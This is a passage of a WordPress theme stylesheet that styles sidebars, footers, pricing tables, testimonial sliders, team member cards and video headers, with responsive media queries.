.sidebar ul.post-list .entry-meta, .sidebar .post-list .byline {
  margin-top: 6px !important; }
.sidebar .hentry .entry-summary {
  margin-top: 5px !important; }

.site-footer .sidebar li:hover > a {
  color: #fff; }

#sidebar-after-singular .post-list li, #sidebar-primary .post-list li {
  padding: 16px 0; }

/* Custom Singular Widgets Styling */
#sidebar-after-singular {
  margin-top: 0; }
  #sidebar-after-singular .widget {
    float: none;
    clear: both;
    border-top: 1px dotted #AAA;
    margin: 20px 0 0 0;
    margin-bottom: 0;
    padding: 25px 0;
    padding-bottom: 25px; }

/*------------------ Post Level Layouts ---------------------------------------------------------*/
#content {
  margin: 60px 0; }

#sidebar-primary {
  position: relative;
  display: block;
  min-height: 230px;
  margin-top: 60px; }

/* -------------------- Layouts -------------------- */
@media only screen and (min-width: 768px) {
  body.layout-2c-l #main .inner {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: flex; }
    body.layout-2c-l #main .inner #content {
      width: 72%;
      margin-right: 6%; }
    body.layout-2c-l #main .inner #sidebar-primary {
      width: 22%; }

  body.layout-2c-r #main .inner {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: flex;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse; }
    body.layout-2c-r #main .inner #content {
      width: 72%; }
    body.layout-2c-r #main .inner #sidebar-primary {
      width: 22%;
      margin-right: 6%; } }
/*--------- Sec Nav Widget Area ------------ */
.site-footer .sidebars {
  clear: both;
  margin: 0;
  padding: 100px 0 40px; }
  .site-footer .sidebars .widget-title {
    color: #e1e1e1;
    border-bottom: none;
    margin-bottom: 25px; }
  .site-footer .sidebars .widget_text a.small {
    color: #2a9dd6; }
    .site-footer .sidebars .widget_text a.small:visited {
      color: #2a9dd6; }
    .site-footer .sidebars .widget_text a.small:hover {
      color: #fff !important; }

.site-footer ul.menu, .site-footer ul.menu ul {
  list-style-type: none;
  margin: 0; }
  .site-footer ul.menu li, .site-footer ul.menu ul li {
    position: relative;
    background: none !important;
    margin: 0;
    border: none;
    padding: 0 0 12px 0; }
    .site-footer ul.menu li a, .site-footer ul.menu ul li a {
      text-decoration: none;
      display: block;
      transition: all ease-in-out 0.2s; }
    .site-footer ul.menu li.menu-item-has-children, .site-footer ul.menu ul li.menu-item-has-children {
      padding-bottom: 0; }
  .site-footer ul.menu.sub-menu, .site-footer ul.menu ul.sub-menu {
    display: block;
    position: relative;
    margin: 0;
    padding: 15px 0 0 15px; }
    .site-footer ul.menu.sub-menu li, .site-footer ul.menu ul.sub-menu li {
      width: 100%; }
      .site-footer ul.menu.sub-menu li:hover, .site-footer ul.menu ul.sub-menu li:hover {
        padding-left: 0; }
      .site-footer ul.menu.sub-menu li:hover > a, .site-footer ul.menu ul.sub-menu li:hover > a {
        color: #ddd; }

/* ------------- Responsive Styles ----------------------- */
@media only screen and (max-width: 767px) {
  /*  Sidebars */
  #sidebar-primary {
    background: none;
    padding: 20px 0 !important;
    float: none !important;
    max-width: 300px;
    margin-top: 0; }

  #content {
    float: none !important; }

  #sidebar-after-singular .widget {
    float: none;
    margin: 0 0 25px 0; } }
/*------------------------------------------------------------------
13. Footer
-------------------------------------------------------------------*/
/* ------------------------ Footer Area ----------------------------------- */
/*---- Back to top button --------*/
#go-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-indent: -999em;
  /* Hide text */
  color: white;
  background-color: rgba(0, 0, 0, 0.3);
  background-image: url(images/back-to-top.png);
  padding: 0;
  height: 50px;
  width: 50px;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  z-index: 999;
  display: none;
  transition: opacity 0.4s ease-in-out 0s; }
  #go-to-top:hover {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    background-color: rgba(0, 0, 0, 0.6); }
  @media only screen and (max-width: 767px) {
    #go-to-top {
      height: 30px;
      width: 30px;
      background-size: cover; } }

/*--------- Footer Widget Area ------------ */
#footer-top {
  position: relative;
  border-bottom: 1px solid #464647;
  background: #353739; }
  #footer-top .inner {
    color: #ddd;
    display: block;
    padding-top: 0;
    padding-bottom: 0;
    /* Helps the area not show up with its background painted if there are no widgets in footer area */ }
  #footer-top a {
    color: #B3B3B1;
    font-style: normal; }
    #footer-top a:visited {
      color: #B3B3B1;
      font-style: normal; }
    #footer-top a:active, #footer-top a:hover {
      color: #DBDBD9; }

#sidebars-footer {
  clear: both;
  margin: 0;
  padding: 50px 0 40px 0; }
  #sidebars-footer .widget-title {
    color: #d5d5d5;
    border-bottom: 1px solid #555557;
    margin-bottom: 20px; }
  #sidebars-footer .widget_text a.small {
    color: #2a9dd6; }
    #sidebars-footer .widget_text a.small:visited {
      color: #2a9dd6; }
    #sidebars-footer .widget_text a.small:hover {
      color: #e5e5e5 !important; }

#footer table td {
  color: #555; }
#footer table td a {
  color: #2a9dd6; }
  #footer table td a:hover, #footer table td a:visited {
    color: #888; }

/*--------- Footer ------------ */
#footer-bottom {
  clear: both;
  width: 100%;
  padding: 0;
  margin: 0 auto;
  color: #b3b3b1;
  border-top: none;
  margin: 0 auto;
  overflow: hidden;
  background-color: #353739; }
  #footer-bottom .inner {
    overflow: hidden;
    position: relative;
    text-align: center; }
  #footer-bottom a:active, #footer-bottom a:hover {
    color: #DBDBD9; }

#footer-bottom-text {
  display: block;
  float: none;
  margin: 0 auto;
  padding: 20px 0; }

/*------------------------------------------------------------------
14. Pages
-------------------------------------------------------------------*/
/* ------------------------ Theme Pages including Home Page, About Us etc. ----------------------------------- */
img.hideOnHover {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  margin: 0 auto; }
img.replacer {
  opacity: 0;
  /* Hide the replacer initially */
  filter: alpha(opacity=0); }
img.replacer, img.hideOnHover {
  transition-property: opacity, background-color;
  transition-duration: 0.4s; }

/* ------ Headings -------- */
.slogan1 {
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-style: normal;
  text-transform: none;
  letter-spacing: 0;
  font-size: 48px;
  line-height: 60px;
  font-weight: 900;
  color: #292929; }
  .slogan1 .highlight, .slogan1 .highlight h2 {
    font-weight: 700;
    color: #2a9dd6; }
  .slogan1.big {
    font-size: 72px;
    line-height: 80px;
    font-weight: 300; }
  @media only screen and (max-width: 767px) {
    .slogan1 {
      font-size: 36px;
      line-height: 50px; }
      .slogan1.big {
        font-size: 48px;
        line-height: 60px; } }
  @media only screen and (max-width: 479px) {
    .slogan1 {
      font-size: 24px;
      line-height: 36px; }
      .slogan1.big {
        font-size: 36px;
        line-height: 44px; } }

.heading1.separator .title:after, .heading2.separator .title:after {
  position: absolute;
  width: 110px;
  height: 2px;
  background: #2a9dd6;
  left: 50%;
  margin-left: -55px;
  bottom: 0px;
  content: ""; }

.heading1 {
  text-align: center;
  position: relative;
  margin-bottom: 60px; }
  .heading1 .title {
    font-weight: 300;
    font-size: 36px;
    line-height: 46px; }
  .heading1.separator {
    padding-bottom: 20px; }

.heading2 {
  text-align: center;
  margin: 0 auto 60px;
  position: relative; }
  .heading2 .title {
    position: relative;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0;
    margin: 0 0 20px 0;
    padding-bottom: 15px;
    font-size: 36px;
    line-height: 50px;
    letter-spacing: 1px;
    text-transform: uppercase; }
    @media only screen and (max-width: 1024px) {
      .heading2 .title {
        font-size: 42px;
        line-height: 58px; } }
    @media only screen and (max-width: 767px) {
      .heading2 .title {
        font-size: 32px;
        line-height: 44px; } }
    @media only screen and (max-width: 479px) {
      .heading2 .title {
        font-size: 23px;
        line-height: 32px; } }
  .heading2 .pitch {
    word-spacing: 0;
    margin: 0 auto;
    max-width: 850px;
    font-size: 18px;
    line-height: 29px; }
    @media only screen and (max-width: 960px) {
      .heading2 .pitch {
        font-size: 20px;
        line-height: 30px; } }
    @media only screen and (max-width: 767px) {
      .heading2 .pitch {
        font-size: 17px;
        line-height: 26px; } }

#footer .heading2 {
  margin-bottom: 35px; }
  #footer .heading2 .title {
    color: #e5e5e5; }
  #footer .heading2 .subtitle span:after, #footer .heading2 .subtitle span:before {
    border-color: #5d5f61; }

/* Thinner headings */
.heading2 .button-section span {
  margin-top: 0; }

/* ------ Slogan Headings ------*/
.slogan .heading2 {
  margin-bottom: 0; }
.slogan h2, .slogan h1, .slogan h3 {
  margin: 0 auto; }

.segment.slogan, .panel-row-style.slogan {
  padding: 265px 0; }

.slogan blockquote {
  color: #FFF;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-size: 36px;
  font-style: normal;
  line-height: 48px;
  letter-spacing: 2px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  max-width: 960px;
  text-align: center;
  margin: 0 auto; }
  .slogan blockquote .footer {
    margin: 0 auto;
    text-align: center; }
  .slogan blockquote .footer cite {
    color: #2a9dd6;
    font-family: Georgia, Times, serif;
    font-size: 24px;
    font-style: normal;
    line-height: 24px;
    font-weight: 600;
    text-transform: none;
    letter-spacing: 0px; }
@media only screen and (max-width: 1024px) {
  .slogan {
    padding: 160px 0; }
    .slogan blockquote {
      font-size: 32px !important;
      line-height: 48px !important; }
      .slogan blockquote .footer cite {
        font-size: 18px;
        line-height: 28px; } }
@media only screen and (max-width: 767px) {
  .slogan {
    padding: 130px 0; }
    .slogan blockquote {
      font-size: 26px !important;
      line-height: 36px !important; }
      .slogan blockquote .footer cite {
        font-size: 16px;
        line-height: 24px; } }

.segment.heading {
  padding-bottom: 0; }

.subtitle {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 30px;
  letter-spacing: 5px;
  font-weight: 600;
  color: #ddd;
  text-transform: uppercase;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif; }
  .subtitle:after {
    display: block;
    margin: 30px auto 0 auto;
    content: "";
    width: 60px;
    border-bottom: 2px solid #FFF; }
  @media only screen and (max-width: 1024px) {
    .subtitle {
      font-size: 18px;
      line-height: 24px; } }
  @media only screen and (max-width: 767px) {
    .subtitle {
      font-size: 15px;
      line-height: 22px; } }

/* ---------- Pricing table --------- */
.pricing-table {
  padding: 0;
  margin: 0; }
  .pricing-table .pricing-plan {
    padding: 0;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    box-sizing: border-box;
    -o-transition: all 0.1s ease-in-out 0s;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    background-color: #e5e5e5; }
    .pricing-table .pricing-plan:hover {
      background: #d5d5d5; }
    .pricing-table .pricing-plan.highlight {
      background: #d5d5d5;
      margin-top: -10px; }
      .pricing-table .pricing-plan.highlight .top-header {
        background-color: #2a9dd6;
        padding-top: 30px; }
      .pricing-table .pricing-plan.highlight .purchase {
        padding-bottom: 40px; }
  .pricing-table .top-header {
    padding: 20px 0;
    background-color: #aaa;
    border-bottom: 10px solid #2e2e2e; }
    .pricing-table .top-header .tagline {
      text-align: center;
      text-transform: none;
      font-style: italic;
      margin-bottom: 5px;
      color: #EDEDED;
      font-size: 14px; }
  .pricing-table .pricing-plan .plan-header {
    padding: 30px 0 10px; }
  .pricing-table .pricing-plan .plan-price sup {
    font-size: 18px;
    line-height: 32px;
    vertical-align: top; }
  .pricing-table .pricing-plan h3 {
    font-size: 24px;
    margin: 0;
    color: #fefefe; }
  .pricing-table .pricing-plan h4 {
    color: #2b2b2b;
    font-size: 60px;
    line-height: 60px;
    font-weight: 900;
    margin: 0; }
    .pricing-table .pricing-plan h4 span {
      font-size: 14px; }
  .pricing-table .plan-details ul {
    margin: 0;
    padding: 0; }
    .pricing-table .plan-details ul li {
      color: #292929;
      font-size: 14px;
      line-height: 22px;
      display: block;
      padding: 8px 5px;
      list-style: none; }
      .pricing-table .plan-details ul li:first-child {
        border: none; }
      @media only screen and (min-width: 768px) and (max-width: 1024px) {
        .pricing-table .plan-details ul li {
          font-size: 17px;
          line-height: 25px; } }
      .pricing-table .plan-details ul li i {
        color: #2a9dd6;
        margin-right: 6px; }
        .pricing-table .plan-details ul li i.tick {
          padding: 5px 7px;
          height: 10px;
          background: url(images/icons/tick.png) no-repeat 0 7px transparent; }
        .pricing-table .plan-details ul li i.cross {
          padding: 5px 5px;
          background: url(images/icons/cross.png) no-repeat 0 7px transparent; }
      .pricing-table .plan-details ul li s {
        color: #b4c9d3; }
    .pricing-table .plan-details ul .highlight1 {
      background: #EDFCFF;
      padding: 2px; }
  .pricing-table .purchase {
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0; }
    .pricing-table .purchase a {
      padding: 12px 45px; }
  .pricing-table .plan-details li {
    box-sizing: border-box; }
  .pricing-table li, .pricing-table .purchase {
    text-align: center;
    margin: 0 auto; }
  @media only screen and (max-width: 1024px) {
    .pricing-table .threecol, .pricing-table .fourcol, .pricing-table .twocol, .pricing-table .sixcol {
      width: 48%;
      margin-right: 2%;
      margin-bottom: 20px; }
      .pricing-table .threecol.zero-margin, .pricing-table .fourcol.zero-margin, .pricing-table .twocol.zero-margin, .pricing-table .sixcol.zero-margin {
        width: 50%;
        margin-right: 0%; } }
  @media only screen and (max-width: 479px) {
    .pricing-table .pricing-plan h4 {
      font-size: 48px;
      line-height: 48px; }
    .pricing-table .threecol, .pricing-table .threecol.zero-margin, .pricing-table .fourcol, .pricing-table .fourcol.zero-margin, .pricing-table .twocol, .pricing-table .twocol.zero-margin, .pricing-table .sixcol, .pricing-table .sixcol.zero-margin {
      width: 100%;
      margin: 0 0 20px 0 !important; } }

/* ----------- Miscelleneous Home Page styling ------------- */
.page-template-template-sitemap h2.entry-title, .page-template-template-archives h2.entry-title,
.archive h2.entry-title, .blog h2.entry-title {
  font-size: 38px;
  line-height: 50px; }
  @media only screen and (max-width: 479px) {
    .page-template-template-sitemap h2.entry-title, .page-template-template-archives h2.entry-title,
    .archive h2.entry-title, .blog h2.entry-title {
      font-size: 24px;
      line-height: 32px; } }

.testimonials2-slider-container blockquote {
  padding: 20px 0 0;
  margin: 0;
  text-align: left;
  background: none;
  font-style: normal;
  font-size: 20px;
  line-height: 34px; }
  .testimonials2-slider-container blockquote cite {
    margin: 0 0 20px;
    font-size: 14px;
    line-height: 28px;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    letter-spacing: 2px;
    font-weight: 700; }
    .testimonials2-slider-container blockquote cite i {
      display: inline-block;
      padding: 25px;
      margin-right: 20px;
      background: url("images/quote2.png") no-repeat scroll 50% 50% #2a9dd6;
      vertical-align: middle;
      border-radius: 50%; }
  .testimonials2-slider-container blockquote .text {
    position: relative;
    font-size: 22px;
    line-height: 36px;
    text-align: left;
    color: #797979;
    margin: 25px 0 0; }
@media only screen and (max-width: 767px) {
  .testimonials2-slider-container blockquote {
    padding: 0; }
    .testimonials2-slider-container blockquote p {
      font-size: 18px !important;
      line-height: 32px !important; }
    .testimonials2-slider-container blockquote cite {
      font-size: 13px !important; }
      .testimonials2-slider-container blockquote cite i {
        padding: 20px;
        margin-right: 15px; }
    .testimonials2-slider-container blockquote .text {
      margin: 20px 0 0; } }
.testimonials2-slider-container p {
  display: inline-block; }
.testimonials2-slider-container .fourcol span {
  display: inline-block; }
.testimonials2-slider-container .fourcol img {
  border-radius: 50%;
  max-width: 255px;
  margin: 0; }
  @media only screen and (max-width: 1024px) {
    .testimonials2-slider-container .fourcol img {
      max-width: 100%; } }
  @media only screen and (max-width: 767px) {
    .testimonials2-slider-container .fourcol img {
      float: none;
      margin: 0 auto; } }

.testimonials2-slider-container {
  z-index: 2;
  position: relative; }
  .testimonials2-slider-container .flexslider .slides {
    z-index: 2; }
  .testimonials2-slider-container .flex-control-nav {
    position: relative;
    margin-top: 40px; }
    .testimonials2-slider-container .flex-control-nav li a {
      width: 15px;
      height: 15px; }
  .testimonials2-slider-container .flex-direction-nav a, .testimonials2-slider-container .flex-direction-nav a:hover {
    background: transparent;
    width: 30px;
    height: 30px; }
  .testimonials2-slider-container .flex-direction-nav .flex-next {
    right: -20px;
    bottom: 50%; }
  .testimonials2-slider-container .flex-direction-nav .flex-prev {
    left: -20px;
    bottom: 50%; }
  .testimonials2-slider-container .flex-direction-nav .flex-next span, .testimonials2-slider-container .flex-direction-nav .flex-prev span {
    background-image: url("images/sliders/slider-testimonial-nav.png");
    position: absolute;
    display: block;
    height: 19px;
    width: 14px; }
  .testimonials2-slider-container .flex-direction-nav .flex-prev span {
    background-position: left bottom; }
  .testimonials2-slider-container .flex-direction-nav .flex-next span {
    background-position: right bottom; }
  @media only screen and (max-width: 767px) {
    .testimonials2-slider-container .flex-direction-nav {
      display: none; } }

.client-testimonials2 .flexslider {
  max-width: 800px;
  margin: 0 auto; }
.client-testimonials2 .header img {
  max-width: 120px;
  margin: 0 30px 0 0; }
.client-testimonials2 .header .title {
  font-family: Georgia, Times, serif;
  font-style: normal;
  font-weight: normal;
  text-transform: none;
  letter-spacing: 0;
  font-size: 28px;
  line-height: 40px; }
  .client-testimonials2 .header .title:before {
    content: open-quote; }
  .client-testimonials2 .header .title:after {
    content: close-quote; }
.client-testimonials2 .header cite {
  text-transform: uppercase;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-weight: 600;
  font-style: normal;
  color: #2a9dd6;
  letter-spacing: 2px; }
.client-testimonials2 .quote {
  clear: both;
  padding-top: 20px; }
  .client-testimonials2 .quote blockquote {
    padding: 0; }
@media only screen and (max-width: 767px) {
  .client-testimonials2 .header img {
    margin: 0 20px 20px 0; }
  .client-testimonials2 .header .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 10px; } }
@media only screen and (max-width: 479px) {
  .client-testimonials2 .header {
    text-align: center; }
    .client-testimonials2 .header img {
      float: none;
      margin: 0 auto; }
    .client-testimonials2 .header .title {
      font-size: 22px;
      line-height: 30px;
      margin-bottom: 10px; }
  .client-testimonials2 blockquote p {
    text-align: center;
    font-size: 16px !important;
    line-height: 28px !important;
    margin-top: 15px; } }

#our-premium-clients .heading2 {
  margin-bottom: 60px; }
#our-premium-clients img.photo-frame {
  margin: 15px 0;
  border-radius: 0;
  border: none;
  padding: 0; }
@media only screen and (max-width: 767px) {
  #our-premium-clients .twocol {
    width: 30%;
    margin-right: 3.2%; } }

#home-intro {
  padding-bottom: 0; }
  #home-intro h2 {
    text-transform: uppercase;
    max-width: 370px; }
  #home-intro p {
    max-width: 370px; }
  #home-intro h2 span {
    color: #2a9dd6; }
  #home-intro .intro-img {
    position: relative;
    bottom: 0px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: -60px;
    z-index: 99; }

#services-home {
  padding-top: 120px;
  border-top: 1px solid #E3E3E3;
  border-bottom: 1px solid #E0e0e0; }

#team-intro h2 {
  color: #dbdbdb; }
#team-intro p {
  color: #aaa; }
#team-intro .fourcol {
  padding-top: 80px; }
#team-intro .eightcol {
  position: relative; }
#team-intro .poster1 {
  position: relative;
  left: 100px;
  top: -15px; }
#team-intro .poster2 {
  position: absolute;
  top: 0;
  right: 0; }

#services-icon-list {
  border-top: 1px solid #E3E3E3;
  border-bottom: 1px solid #E0E0E0; }
  #services-icon-list div.icon {
    float: left;
    display: inline;
    font-size: 40px;
    color: #2a9dd6;
    margin-top: 10px;
    width: 60px; }
  #services-icon-list h3 {
    display: inline;
    font-size: 20px;
    line-height: 38px;
    color: #2a2d31; }
  #services-icon-list .sub {
    color: #2a9dd6;
    font-family: Georgia, Times, serif;
    font-style: normal;
    font-size: 12px;
    line-height: 22px; }
  #services-icon-list p {
    margin: 0; }

.action-call h3 {
  font-size: 36px;
  line-height: 48px;
  font-weight: 400;
  text-align: center;
  margin: 0; }
  @media only screen and (max-width: 767px) {
    .action-call h3 {
      font-size: 28px;
      line-height: 36px; } }
.action-call .threecol.last {
  text-align: left;
  float: left; }
  @media only screen and (max-width: 767px) {
    .action-call .threecol.last {
      text-align: center;
      float: none; } }

.action-call-segment {
  padding: 35px 0;
  background: #ededed;
  border-top: 1px solid #E3E3E3; }

/*--------- Featured List ------------ */
@media only screen and (max-width: 767px) {
  #featured-sources .twocol {
    width: 46%;
    margin-right: 3%; } }

.featured-list img {
  margin: 0 auto;
  transition: opacity 0.3s ease-in-out 0s; }
  @media only screen and (max-width: 767px) {
    .featured-list img {
      margin: 0 auto 15px; } }
  .featured-list img:hover {
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70); }
  .widget .featured-list img {
    margin-right: 60px;
    margin-bottom: 20px;
    float: left; }

.features-list-alternate {
  background: #fff;
  z-index: 2;
  text-align: center; }
  .features-list-alternate i, .features-list-alternate img {
    display: inline-block;
    margin-bottom: 25px;
    border-radius: 50%;
    background: #eee; }
    .features-list-alternate i:hover, .features-list-alternate img:hover {
      background: #ddd; }
  .features-list-alternate i {
    font-size: 36px;
    line-height: 36px;
    padding: 40px;
    color: #2a9dd6;
    transition: background 0.3s ease-in-out 0s, color 0.3s ease-in-out 0s; }
  .features-list-alternate img {
    padding: 10px;
    transition: background 0.3s ease-in-out 0s; }
  .features-list-alternate h3 {
    font-size: 18px;
    line-height: 30px;
    letter-spacing: 1px; }
  .features-list-alternate p {
    margin-bottom: 30px; }
  .features-list-alternate .row {
    margin-bottom: 30px; }
    .features-list-alternate .row.last {
      margin-bottom: 0; }
  @media only screen and (max-width: 767px) {
    .features-list-alternate .sixcol, .features-list-alternate .threecol {
      margin-bottom: 0; } }

/* -------- Other Pages styling ----------*/
#column-shortcode-section p {
  color: #fff;
  line-height: 80px;
  background: #2a9dd6;
  text-align: center;
  margin: 0; }
#column-shortcode-section .divider-space {
  margin: 0; }

#pricing-contact {
  padding-top: 20px;
  /* stroke */
  /* layer fill content */ }
  #pricing-contact h2 {
    float: right;
    font-size: 38px;
    line-height: 60px; }

#careers-segment .flexslider .img-wrap {
  padding: 8px;
  background: #fafafa; }

#contact-details .label {
  margin-bottom: 20px;
  font-weight: 600;
  letter-spacing: 2px;
  text-transform: uppercase; }
#contact-details p {
  margin-bottom: 0; }

#contact-us-section .heading-section, .contact-us-section .heading-section {
  padding-bottom: 0; }
#contact-us-section .form-section, .contact-us-section .form-section {
  padding-top: 50px; }

#contact-us-section ::-webkit-input-placeholder, .contact-us-section ::-webkit-input-placeholder {
  color: #4c5152; }
#contact-us-section ::-moz-placeholder, .contact-us-section ::-moz-placeholder {
  color: #4c5152; }
#contact-us-section :-ms-input-placeholder, .contact-us-section :-ms-input-placeholder {
  color: #4c5152; }
#contact-us-section.dark-bg ::-webkit-input-placeholder, .contact-us-section.dark-bg ::-webkit-input-placeholder {
  color: #eee; }
#contact-us-section.dark-bg ::-moz-placeholder, .contact-us-section.dark-bg ::-moz-placeholder {
  color: #eee; }
#contact-us-section.dark-bg :-ms-input-placeholder, .contact-us-section.dark-bg :-ms-input-placeholder {
  color: #eee; }

.employee-title {
  padding: 2px 0;
  font-size: 14px;
  line-height: 28px;
  font-style: italic;
  color: #848585;
  display: inline-block;
  margin-bottom: 10px; }

#blog-header {
  padding: 80px 0; }
  #blog-header h1 {
    color: #f4f4f4;
    font-size: 48px;
    line-height: 52px; }
  #blog-header p {
    color: #e5e5e5;
    max-width: 600px; }
  @media only screen and (max-width: 479px) {
    #blog-header h1 {
      font-size: 36px;
      line-height: 48px; }
    #blog-header p {
      font-size: 14px;
      line-height: 24px; } }

/* ---- Pricing page ------- */
#pricing-faq {
  background-color: #373d43; }
  #pricing-faq h4 {
    color: #cfd1d5;
    font-weight: 700;
    font-size: 20px;
    line-height: 32px;
    margin-top: 50px; }
    #pricing-faq h4.first-row {
      margin-top: 0; }
    @media only screen and (max-width: 767px) {
      #pricing-faq h4 {
        margin-top: 0 !important; } }
  #pricing-faq p {
    color: #85898d; }

#pricing-faq-header {
  margin-bottom: -20px;
  text-align: center;
  position: relative;
  z-index: 10; }

#pricing-action .heading2 {
  margin-bottom: 0; }

#pricing-header h1 {
  color: #E0E3E8;
  font-size: 48px;
  line-height: 60px; }
#pricing-header .details {
  color: #fff;
  margin-bottom: 30px; }

/* ----- Our team -------- */
#team-page-slogan {
  padding-top: 20px; }

#team-info-header {
  position: relative;
  height: 310px; }
  #team-info-header blockquote {
    font-size: 36px;
    line-height: 48px;
    color: #e0e3e8;
    background: none;
    position: absolute;
    left: 20%;
    top: 60px;
    width: 60%;
    padding: 0;
    margin: 0; }

.team-member h3 {
  margin-bottom: 0;
  font-size: 18px;
  line-height: 26px; }
  .team-member h3 a {
    color: #666; }
.team-member:hover h3 a {
  color: #2a9dd6; }
.team-member .image-area {
  background-color: transparent; }
.team-member .img-wrap {
  position: relative;
  margin: 0 auto 10px;
  display: inline-block;
  overflow: hidden; }
  .team-member .img-wrap:hover {
    overflow: hidden; }
  .team-member .img-wrap p {
    margin: 0; }
.team-member img {
  margin: 0 auto; }
.team-member:hover a {
  color: #888; }
.team-member .aligncenter {
  margin-bottom: 0; }
.team-member img, .team-member a {
  transition: all 0.4s ease-in-out 0s; }
.team-member .mini-separator {
  margin-left: auto;
  margin-right: auto; }
.team-member .img-wrap:hover .team-member-hover {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  transition: all 0.3s ease-in-out 0s; }

.team-member-hover {
  display: block;
  position: absolute;
  top: 0;
  margin: 0 auto;
  text-align: center;
  background: rgba(220, 70, 55, 0.7);
  color: white;
  width: 100%;
  height: 100%;
  z-index: 230;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0); }
  .team-member-hover .text {
    position: relative;
    top: 40%;
    font-size: 18px; }
  .team-member-hover .social-wrap {
    position: relative;
    top: 45%; }
  .team-member-hover .social-list {
    position: relative;
    display: inline-block;
    top: 40%;
    margin: 0 auto; }
    .team-member-hover .social-list a i {
      color: #fff; }
    .team-member-hover .social-list a:hover i {
      color: #ccc; }

.team-member .team-member-hover {
  background: #2a9dd6;
  background: rgba(42, 157, 214, 0.7); }

.team-member p:last-child.bio {
  margin-bottom: 0; }

@media only screen and (min-width: 480px) and (max-width: 767px) {
  /* Make the grid blog layout two column in smaller tablets but not phones */
  .team-info .fourcol, .team-info .threecol, .team-info .fourcol.last, .team-info .threecol.last {
    width: 46%;
    margin-right: 4%; } }
/* ----- Our Clients ---- */
#clients-heading {
  padding-bottom: 0; }

#client-list {
  border-bottom: 1px solid #d5d5d5;
  border-left: 1px solid #d5d5d5;
  overflow: hidden; }
  #client-list .twocol {
    width: 16.66%;
    margin: 0;
    border-top: 1px solid #d5d5d5;
    border-right: 1px solid #d5d5d5;
    box-sizing: border-box;
    transition: all 0.3s ease-in-out 0s; }
    #client-list .twocol:hover {
      background: rgba(128, 128, 128, 0.1); }
    #client-list .twocol img {
      width: 100%;
      margin: 0; }
    #client-list .twocol p {
      margin: 0; }
    @media only screen and (max-width: 767px) {
      #client-list .twocol {
        width: 33.33%; } }

/* ------ Video styling --------------*/
#content .video-box {
  margin-bottom: 15px; }

.video-play-button {
  background: url(images/video-play-button.png) center center no-repeat;
  width: 64px;
  height: 64px;
  transition: all 0.2s ease-in-out 0s; }
  .video-play-button:hover {
    background-image: url(images/video-play-hover.png); }

.video-thumbnail-wrap {
  position: relative; }
  .video-thumbnail-wrap .video-play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -32px;
    margin-left: -32px; }
  .video-thumbnail-wrap:hover .video-play-button {
    background-image: url(images/video-play-hover.png); }

/*------- Miscelleneous ------------- */
.circle {
  display: inline-block;
  width: 100px;
  height: 100px;
  font-size: 16px;
  color: #fff;
  line-height: 100px;
  text-align: center;
  background: #aaa;
  margin: 0 10px;
  padding: 0;
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px; }
  .circle.small {
    font-size: 13px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    line-height: 50px; }
  .circle.tiny {
    font-size: 11px;
    width: 30px;
    height: 30px;
    border-radius: 25px;
    line-height: 30px; }

.rounded-bg {
  display: inline-block;
  margin: 15px 30px;
  padding: 10px;
  float: left;
  background: #aaa;
  color: #333;
  border-radius: 50%;
  font-weight: 700;
  line-height: 20px;
  width: 20px;
  height: 20px; }

/* Video Header */
.video-header {
  color: #fff;
  position: relative;
  overflow: hidden; }
  .video-header .media {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    z-index: 0; }
    .video-header .media * {
      width: 100%;
      height: 100%;
      line-height: 0; }
    .video-header .media .img-bg {
      display: none; }
    .mobile-device .video-header .media video, .mobile-device .video-header .media .video-bg {
      display: none; }
    .mobile-device .video-header .media .img-bg {
      display: block; }
      .mobile-device .video-header .media .img-bg, .mobile-device .video-header .media .img-bg img {
        height: auto; }
  .video-header .header-content {
    z-index: 1;
    position: absolute;
    top: 30%;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 0 20px;
    text-align: center; }
    .video-header .header-content h3, .video-header .header-content .text {
      color: #fff;
      width: 100%; }
  .video-header .overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    background-repeat: repeat;
    z-index: 1; }

.video-bg iframe,
.video-bg object,
.video-bg embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Styling for the top page header video */
.video-showcase .video-header .header-content, .ytp-video-showcase .video-header .header-content {
  max-width: 800px; }
  .video-showcase .video-header .header-content h3, .ytp-video-showcase .video-header .header-content h3 {
    font-size: 48px;
    line-height: 64px;
    letter-spacing: 2px;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase; }
